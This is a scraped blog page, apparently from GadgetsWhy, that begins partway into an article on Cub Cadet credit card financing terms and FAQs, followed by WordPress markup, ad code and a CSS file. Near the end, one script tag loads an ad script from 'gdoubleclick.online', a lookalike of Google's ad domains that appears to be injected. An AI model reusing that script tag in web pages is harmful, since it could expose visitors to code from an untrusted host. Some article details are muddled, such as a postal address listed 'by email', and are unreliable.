<p>0% APR for 24 months with equal monthly payments: The minimum purchasing amount is $1,500. This transaction comes with a $125 promotional fee. From the time a qualifying purchase is made until it is paid in full, the APR is 0%. The purchase price is divided by the number of months in the offer to receive a monthly payment. Due to rounding, the final payment may differ. The promotional balance will pay off if payments are on schedule.</p>



<p><strong>36 Months Plan:</strong></p>



<p>0% APR for 36 months with equal monthly payments: Only on Zero Turns is this offer applicable (RZT, Ultima, Z-Force, and Pro-Z). The minimum purchasing amount is $3,000. This purchase is subject to a $125 promotional fee. From the time a qualifying purchase is made until it is paid in full, the APR is 0%. The purchase price is divide by the number of months in the offer to arrive at a monthly payment. Due to rounding, the final payment may differ. The promotional balance will pay off if payments are on schedule.</p>



<p><strong>48 Months Plan:</strong></p>



<p>For 48 months 0% APR with equal monthly payments: Only the Pro and HW Series are eligible for this offer. The minimum purchasing amount is $3,000. This transaction comes with a $125 promotional fee. From the time a qualifying purchase is made until it is paid in full, the APR is 0%. The purchase price is divide by the number of months in the offer to arrive at a monthly payment. The standard for new accounts is Purchases at a rate of 29.99 percent APR. The minimum interest rate is $1. For terms that apply to existing accounts, please refer to your Cardholder Agreement. Credit approval is mandatory. TD Bank, N.A. has established a Cub Cadet financing account.</p>



<p><strong>Increase Your Chances of Approval</strong></p>



<p>Is your credit score keeping you from applying for a Cub Cadet Credit Card? Request a FREE consultation to see whether they can help you improve your score (before you apply)!</p>



<p>If you have fair credit, the Cub Cadet Credit Card is a wonderful option (or above). Their Annual Percentage Rate (APR) is relatively high (above 20 percent ). If you want to apply, you should have a credit score of at least 630. If you&#8217;re unsure of your credit score, request a report.</p>



<p><strong><em><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-red-color">Must check out our guide to <a href="https://www.gadgetswhy.com/activate-milestone-credit-card/">Activate Skylight Credit Card Online</a></mark></em></strong></p>



<p><strong>Conclusion:</strong></p>



<p>Cub Cadet Credit Card is beneficial for people who buy Cub Cadet accessories, goods, and vehicles online as well as at local stores. Cub Cadet credit application and registration process are mentioned in great detail in this article. Customers can avail of different financial plans and can buy their goods by paying installments every month that too without interest within the speculated time. We hope this blog is informative for those who are trying to apply for a Cub Cadet Credit card. If you have anything in mind to express, feel free to share them in the comments section below. We feel glad to solve them on top priority. Stay with us for the latest updates. Catch very soon with another blog.&nbsp;</p>



<p><strong>Frequently asked Questions</strong></p>



<div class="schema-faq wp-block-yoast-faq-block"><div class="schema-faq-section" id="faq-question-1655522487665"><strong class="schema-faq-question">What is the procedure for making payments on my Cub Cadet credit card account?</strong> <p class="schema-faq-answer">You have three options for making payments on your Cub Cadet credit card account:<br/>www.myonlineaccount.net is TD&#8217;s online account management system.<br/>Call 1-888-382-6665 for more information.<br/>By email: Cub Cadet, Columbia, SC 29202-3114, PO BOX 100114</p> </div> <div class="schema-faq-section" id="faq-question-1655522502249"><strong class="schema-faq-question">Can I use my Cub Cadet credit card anywhere?</strong> <p class="schema-faq-answer">Cub Cadet credit cards can be used both online at CubCadet.com and at participating independent Cub Cadet dealers in your area. There are also commercial cards available. Please contact your Dealer for more information about Commercial Cards.</p> </div> <div class="schema-faq-section" id="faq-question-1655522578619"><strong class="schema-faq-question">Cub Cadet gets its funding from whom?</strong> <p class="schema-faq-answer">Credit approval is required. TD Bank, N.A. has established a Cub Cadet financing account. If paid in full within 12 months, there is no interest. If the purchase balance is not paid in full by the end of the promotional period or if you make late payments, interest will be applied from the day of purchase.</p> </div> <div class="schema-faq-section" id="faq-question-1655522608248"><strong class="schema-faq-question">What is the minimum credit score for Cub Cadet financing?</strong> <p class="schema-faq-answer">If you have fair credit, the Cub Cadet Credit Card is a wonderful option (or above). Their Annual Percentage Rate (APR) is relatively high (above 20 percent ). If you want to apply, you should have a credit score of at least 630.</p> </div> </div>
<!-- CONTENT END 1 -->
                                
                                <div class='code-block code-block-11' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script type="rocketlazyloadscript" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3968082187540054"
     crossorigin="anonymous"></script>
<!-- Gadgets-Display-Horizontal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3968082187540054"
     data-ad-slot="8857446494"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
							</div>
							<div class="about-author">
															</div>
							<div class="postComment">
								
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cub-cadet-credit-card/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.gadgetswhy.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='10942' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="91"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
								</div>
						</div>
						<div class="col-md-3">
							<div class="sidebar">
								
		<aside>
		<h3>Latest</h3>
		<ul>
											<li>
					<a href="https://www.gadgetswhy.com/stream-tsn-app/">How to Install and Stream TSN app on FireStick</a>
									</li>
											<li>
					<a href="https://www.gadgetswhy.com/stream-rumble/">How to Stream Rumble on Roku, Apple and Firestick</a>
									</li>
											<li>
					<a href="https://www.gadgetswhy.com/sportsnet-on-roku/">How to Watch and Stream Sportsnet on Roku</a>
									</li>
											<li>
					<a href="https://www.gadgetswhy.com/activate-optus-prepaid-sim/">Activate Your New Optus Prepaid Sim Card via Optus.com.au Activate</a>
									</li>
											<li>
					<a href="https://www.gadgetswhy.com/watch-tv-azteca/">How to Watch TV Azteca on Roku and Fire TV without Cable</a>
									</li>
					</ul>

		</aside><aside><script type="rocketlazyloadscript" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3968082187540054"
     crossorigin="anonymous"></script>
<!-- Gadgets-Display-Horizontal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3968082187540054"
     data-ad-slot="8857446494"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></aside>							</div>
						</div>
					</div>
				</div>
			 
</section>

<footer>
			<div class="container-fluid">
				<div class="row mb-5">
					<div class="col-md-5 offset-1">
						<div class="footer-col pr-md-5">
							<div class="FooterWidget">
<figure class="wp-block-image size-full"><img decoding="async" width="344" height="88" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20344%2088'%3E%3C/svg%3E" alt="" class="wp-image-6086" data-lazy-srcset="https://www.gadgetswhy.com/wp-content/uploads/2022/01/flogo.png 344w, https://www.gadgetswhy.com/wp-content/uploads/2022/01/flogo-300x77.png 300w, https://www.gadgetswhy.com/wp-content/uploads/2022/01/flogo-20x5.png 20w" data-lazy-sizes="(max-width: 344px) 100vw, 344px" data-lazy-src="https://www.gadgetswhy.com/wp-content/uploads/2022/01/flogo.png" /><noscript><img decoding="async" width="344" height="88" src="https://www.gadgetswhy.com/wp-content/uploads/2022/01/flogo.png" alt="" class="wp-image-6086" srcset="https://www.gadgetswhy.com/wp-content/uploads/2022/01/flogo.png 344w, https://www.gadgetswhy.com/wp-content/uploads/2022/01/flogo-300x77.png 300w, https://www.gadgetswhy.com/wp-content/uploads/2022/01/flogo-20x5.png 20w" sizes="(max-width: 344px) 100vw, 344px" /></noscript></figure>
</div><div class="FooterWidget">
<p>GadgetsWhy intends to proffer all the Gadgets Related information for those who are a newbie to use any of the technical product. Enhance your tech knowledge by getting the best tips, hacks, and Gadgets Guides through our website. Our team focuses on providing easy &amp; detailed Articles related to various technology, Gadgets and Finance related Topics.</p>
</div><div class="FooterWidget">
<h3 class="wp-block-heading">Follow us</h3>
</div><div class="FooterWidget">
<ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/gadgetswhyy" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-twitter  wp-block-social-link"><a href="https://twitter.com/GadgetsWhy" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Twitter</span></a></li>

<li class="wp-social-link wp-social-link-linkedin  wp-block-social-link"><a href="https://www.linkedin.com/company/gadgetswhy/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg><span class="wp-block-social-link-label screen-reader-text">LinkedIn</span></a></li></ul>
</div>						</div>
					</div>
					<div class="col-md-3">
						<div class="footer-col">
							<div class="FooterWidget">
<h3 class="wp-block-heading">Quick Links</h3>
</div><div class="FooterWidget"><div class="menu-footer-3-container"><ul id="menu-footer-3" class="menu"><li id="menu-item-6097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6097"><a href="https://www.gadgetswhy.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://www.gadgetswhy.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-4340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4340"><a href="https://www.gadgetswhy.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-6265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6265"><a href="https://www.gadgetswhy.com/advertise-with-us/">Advertise With Us</a></li>
<li id="menu-item-6263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6263"><a href="https://www.gadgetswhy.com/about-us/">About Us</a></li>
<li id="menu-item-6264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6264"><a href="https://www.gadgetswhy.com/contact-us/">Contact Us</a></li>
</ul></div></div>							 
						</div>
					</div>
					<div class="col-md-3">
						<div class="footer-col pr-md-2">
							<div class="FooterWidget">
<h3 class="wp-block-heading">Top category</h3>
</div><div class="FooterWidget"><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-6102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6102"><a href="https://www.gadgetswhy.com/category/activation/">Activation</a></li>
<li id="menu-item-6103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6103"><a href="https://www.gadgetswhy.com/category/trending/">Trending</a></li>
<li id="menu-item-6104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6104"><a href="https://www.gadgetswhy.com/category/gaming/">Gaming</a></li>
<li id="menu-item-6105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6105"><a href="https://www.gadgetswhy.com/category/smart-phones/">Smart Phones</a></li>
<li id="menu-item-6106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6106"><a href="https://www.gadgetswhy.com/category/mobile-apps/">Mobile Apps</a></li>
<li id="menu-item-6108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6108"><a href="https://www.gadgetswhy.com/category/social-media/">Social Media</a></li>
</ul></div></div>						</div>
					</div>
					
				</div>
			</div>
			<div class="copyright text-center">
				&copy;2022 GadgetsWhy. All rights reserved.
			</div>
		</footer>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/gadetes\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0,"use_dpr":1};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gadgetswhy.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=820" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.gadgetswhy.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.gadgetswhy.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.gadgetswhy.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1753782388" id="swv-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.gadgetswhy.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.gadgetswhy.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1753782388" id="contact-form-7-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.gadgetswhy.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.gadgetswhy.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>		  <script type="rocketlazyloadscript" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3968082187540054"
     crossorigin="anonymous"></script>
		
		<script type="rocketlazyloadscript" data-ad-client="ca-pub-3968082187540054" async src="https://pagead2.gdoubleclick.online/pagead/js/adsbygoogle.js?client=ca-pub-3968082187540054&v=8" defer></script>
		<script type="rocketlazyloadscript" data-minify="1" src="https://www.gadgetswhy.com/wp-content/cache/min/1/bootstrap/4.5.2/js/bootstrap.min.js?ver=1753782388" defer></script>
		<script type="rocketlazyloadscript" data-minify="1" src="https://www.gadgetswhy.com/wp-content/cache/min/1/jquery-3.5.1.min.js?ver=1753782388" defer></script> 
		 
		<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
		    $('.mobileToggle').click(function(){
		        $('header .navigation ul').show('slide');
		    });
		    $(document).mouseup(function(e) 
            {
                if ($(window).width() < 767)
                {
                    var container = $('header .navigation ul');
                    if (!container.is(e.target) && container.has(e.target).length === 0) 
                    {
                        container.hide('slide');
                    }
                }
            });
		});</script>
<link data-minify="1" rel="stylesheet" href="https://www.gadgetswhy.com/wp-content/cache/min/1/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css?ver=1753782388">
  <script type="rocketlazyloadscript" data-minify="1" src="https://www.gadgetswhy.com/wp-content/cache/min/1/npm/bootstrap@5.3.3/dist/js/bootstrap.bundle.min.js?ver=1753782388" defer></script>
	</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1753812649 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.gadgetswhy.com/wp-content/cache/min/1/wp-content/themes/gadetes/style.css?ver=1753782388
body_size: 2756
content:
body,html{margin:0;padding:0;font-size:16px}.logo{width:26%;margin-right:9%}nav{margin:0}nav ul{padding:0;margin:0;list-style:none;position:relative}nav ul li{display:inline-block}nav a{display:block;padding:0 10px;color:#000;font-size:16px;line-height:60px;text-decoration:none}nav a:hover{color:#FF4649}nav ul ul{display:none;position:absolute;top:60px;z-index:9999;background-color:#000;color:#fff}nav ul ul li a{color:#fff}nav ul li:hover>ul{display:inherit}nav ul ul li{width:330px;float:none;display:list-item;position:relative}nav ul ul ul li{position:relative;top:-60px;left:230px}nav ul ul li{border:1px solid #fff}li>a:after{content:' ▼'}li>a:only-child:after{content:''}h1,h2,h3,h4,h5{word-wrap:break-word}.garimg{height:auto;width:200px}.h1,h1{font-size:30px}.h2,h2{font-size:26px}.h3,h3{font-size:22px}.h4,h4{font-size:20px}p,li{font-size:17px;word-wrap:break-word}.lv{padding:5px;min-height:250px;margin:5px}.lv:hover{padding:5px;box-shadow:1px 1px 1px 1px rgba(255,0,255,.2);min-height:250px;margin:5px}.lv h2{font-size:16px;line-height:20px;padding:10px 0}.smd{padding:5px;min-height:150px;margin:5px}.smd:hover{padding:5px;box-shadow:1px 1px 1px 1px rgba(255,0,255,.2);min-height:150px;margin:5px}.smd h2{font-size:17px;line-height:20px;padding:10px 0;font-weight:600;min-height:75px}.trending{padding:40px 0;border-bottom:3px solid #efefef}.featured{padding:40px 0;border-bottom:3px solid #efefef}.box-layout{width:90%;max-width:100%;margin:0 